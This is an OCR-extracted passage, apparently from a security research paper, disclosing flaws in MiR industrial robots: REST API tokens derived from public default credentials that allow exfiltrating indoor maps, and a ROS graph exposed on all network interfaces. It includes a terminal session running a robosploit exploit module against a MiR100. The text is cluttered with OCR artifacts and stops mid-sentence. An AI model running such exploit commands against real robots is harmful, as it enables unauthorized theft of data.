   10.15.5  1:attacker*  2:mir100#-      28!  3h44m  3.24  16x2.4GHz  44.0G42%  alias@MacBook-Pro-de-alias  192.168.1.45  2020-06-22 14:01:15
```



**MiR REST API allows for data exfiltration by unauthorized attackers (e.g. indoor maps** The access tokens for the REST API are directly derived (sha256 and base64 encoding) from the publicly available default credentials from the Control Dashboard (refer to CVE-2020-10270 for related flaws). This flaw in combination with CVE-2020-10273 allows any attacker connected to the robot networks (wired or wireless) to exfiltrate all stored data (e.g. indoor mapping images) and associated metadata from the robot's database.


export TARGET=$(nslookup mir100 |  awk "NR==6{print$2}" | sed "s/Address: //g")
ls -lh
echo "Waiting until the dashboard launches and robot initializes..."; sleep 10
robosploit -m exploits/mir/rest/getmaps -s "target $TARGET"
ls -lh
Sourcing /opt/atom/.env.sh
Sourcing /opt/nmap/.env.sh
Sourcing /opt/robosploit/.env.sh
root@attacker:~# export TARGET=$(nslookup mir100 |  awk "NR==6{print$2}" | sed "s/Address: //g")
root@attacker:~# ls -lh
total 0
root@attacker:~# echo "Waiting until the dashboard launches and robot initializes..."; sleep 10
Waiting until the dashboard launches and robot initializes...
18.04 1:attacker*
2020-06-22 14:12:43
10.15.5 1:attacker* 2:mir100#-
alias@MacBook-Pro-de-alias 192.168.1.45 2020-06-22 14:12:43



**MiR ROS computational graph is exposed to all network interfaces, including poorly secured wireless networks and open wired ones** MiR100, MiR200 and other MiR robots use the Robot Operating System (ROS) default packages exposing the computational graph to all network interfaces, wireless 